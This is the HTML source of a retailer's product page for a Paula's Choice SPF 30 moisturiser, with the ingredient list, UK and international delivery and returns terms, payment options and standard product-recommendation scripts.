                                                <p>Aqua, C12-15 Alkyl Benzoate, Zinc Oxide, Titanium Dioxide, Glycerin, Isononyl Isononanoate, Butylene Glycol, Cetearyl Alcohol, Potassium Cetyl Phosphate, Dimethicone, Glyceryl Stearate, Glycyrrhiza Glabra (Licorice) Root Extract, Actinidia Chinensis (Kiwi) Fruit Extract, Argania Spinosa Kernel Oil, Tetrapeptide-30, Linoleic Acid, Resveratrol, Ascorbyl Glucoside (Vitamin C), Niacinamide, Tocopheryl Acetate (Vitamin E), Magnesium Ascorbyl Phosphate (Vitamin C), Bisabolol, Tocopherol (Vitamin E), Phospholipids, Lecithin, Glycine Soja (Soybean) Sterols, Xanthophylls, Pullulan, Sodium Gluconate, Xanthan Gum, Sclerotium Gum, Alumina, Caprylic/Capric Triglyceride, Citric Acid, Triethoxycaprylylsilane, C13-14 Isoparaffin, Acrylates Copolymer, Polyhydroxystearic Acid, Caprylyl Glycol, Polyacrylamide, Ceteareth-20, Aluminum Stearate, Laureth-7, Ethylhexylglycerin, Phenoxyethanol</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Paula's Choice
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Founded by Paula Begoun in 1995, Paula’s Choice is a pioneer of skincare innovation, jargon-free science, cruelty-free products and sustainability. The brand’s modus operandi - Smart, Safe Beauty - is reflected in its commitment to creating truly effective formulas that are backed by research.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/uk/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/uk/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5059900608965</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000767991');
var contextSecondaryAUID = decodeHtml('R483847006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            
                <div class="product-additional-content row">
                    <div class="inspire-me-title col-12 col-lg-3 p-0">
                        <h3 class="akzidenz-grotesk-pro-extended mr-3 mb-4">Inspire Me</h3>
                    </div>

                    <div class="inspire-me-wrapper col-12 col-lg-9 p-0">
                        


    
    <div class="content-asset-abstract"><!-- dwMarker="content" dwContentID="7a7f2f9a54abc9c5b3232af342" -->
        <div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/beauty/" class="mb-0 content-tags" title="View all Beauty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Beauty</span></a>
<a href="https://www.libertylondon.com/uk/features/beauty/skin/" class="mb-0 content-tags" title="View all Skin Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Skin</span></a>
<a href="https://www.libertylondon.com/uk/lab-notes/" class="mb-0 content-tags" title="View all Lab Notes Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Lab Notes</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/beauty/which-spf-is-best.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/HighSummerSmall?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/HighSummerSmall?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/HighSummerSmall?fmt=auto&qlt=default" width="500" height="650" alt="Liberty Lab Notes: SPF" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Ultimate SPF Guide</h4><h5 class="sub-heading portrait-regular m-0">Even if the sun fails to make an appearance, sunscreen is a non-negotiable. But which SPF is best? Liberty explains it all...</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>

    </div>
    <!-- End content-asset -->


                    </div>
                </div>
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R483847006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;GB&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Defense Essential Glow Moisturiser SPF 30 60ml&quot;,&quot;id&quot;:&quot;000767991&quot;,&quot;price&quot;:32.4,&quot;brand&quot;:&quot;Paula's Choice&quot;,&quot;sku&quot;:&quot;5059900608965&quot;,&quot;category&quot;:&quot;SPF Skincare&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R483847006&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
